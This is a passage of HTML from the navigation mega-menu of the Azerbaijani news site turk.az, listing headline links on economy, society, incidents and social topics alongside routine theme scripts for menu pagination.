                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-j-p-morgan-sirk%c9%99tinin-s%c9%99dri-v%c9%99-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 20-də Davosda Azərbaycan Respublikasının Prezidenti İlham Əliyev dünyanın aparıcı qlobal maliyyə institutlarından biri olan Amerika Birləşmiş Ştatlarının “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru Ceymi Daymon ilə görüşüb" title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyev-daymon-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-j-p-morgan-sirk%c9%99tinin-s%c9%99dri-v%c9%99-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "895";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Ağsuda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Ağsuda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Ağsuda zəlzələ olub">Ağsuda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
